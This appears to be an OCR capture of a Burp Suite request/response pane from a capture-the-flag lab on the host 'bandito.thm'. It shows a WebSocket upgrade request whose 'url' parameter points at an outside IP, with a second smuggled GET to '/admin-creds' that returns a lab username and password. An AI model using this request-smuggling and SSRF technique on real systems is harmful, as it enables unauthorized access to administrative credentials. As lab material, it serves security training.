 Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.14.83.8:5555 HTTP/1.1
2 Host: bandito.thm:8080
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7 Content-Length: 0
8
9 GET /admin-creds HTTP/1.1
10 Host: bandito.thm:8080
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sun, 23 Jun 2024 12:50:22 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: text/plain
10 Content-Length: 55
11 Date: Sun, 23 Jun 2024 12:50:22 GMT
12
13 username:hAckLIEN password:YouCanCatchUsInYourDreams404